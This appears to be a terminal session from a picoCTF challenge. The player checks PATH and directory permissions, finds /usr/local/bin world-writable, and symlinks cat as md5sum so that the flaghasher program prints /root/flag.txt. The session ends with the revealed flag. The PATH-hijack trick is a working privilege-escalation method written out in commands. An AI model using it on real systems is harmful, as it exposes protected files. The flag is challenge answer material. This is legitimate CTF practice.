 b5953e013f83240dab571e2bf2c21f5d  /root/flag.txt
ctf-player@pico-chall$ which cat
/usr/bin/cat
ctf-player@pico-chall$ which flaghasher
/usr/local/bin/flaghasher
ctf-player@pico-chall$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
ctf-player@pico-chall$ which md5sum
/usr/bin/md5sum
ctf-player@pico-chall$ ls -la /usr/local/sbin/
total 4
drwxr-xr-x 2 root root   24 Oct  6  2021 .
drwxr-xr-x 1 root root   17 Oct  6  2021 ..
-rwxr-xr-x 1 root root 3395 Oct  6  2021 unminimize
ctf-player@pico-chall$ ls -la /usr/local/
total 0
drwxr-xr-x 1 root root 17 Oct  6  2021 .
drwxr-xr-x 1 root root 19 Oct  6  2021 ..
drwxrwxrwx 1 root root 24 Mar  6 19:42 bin
drwxr-xr-x 2 root root  6 Oct  6  2021 etc
drwxr-xr-x 2 root root  6 Oct  6  2021 games
drwxr-xr-x 2 root root  6 Oct  6  2021 include
drwxr-xr-x 1 root root 23 Mar  6 19:41 lib
lrwxrwxrwx 1 root root  9 Oct  6  2021 man -> share/man
drwxr-xr-x 2 root root 24 Oct  6  2021 sbin
drwxr-xr-x 1 root root 29 Mar  6 19:41 share
drwxr-xr-x 2 root root  6 Oct  6  2021 src
ctf-player@pico-chall$ ln -s /usr/bin/cat /usr/local/bin/md5sum
ctf-player@pico-chall$ flaghasher
Computing the MD5 hash of /root/flag.txt....
picoCTF{Co-@utH0r_Of_Sy5tem_b!n@riEs_5547c7aa}ctf-player@pico-chall$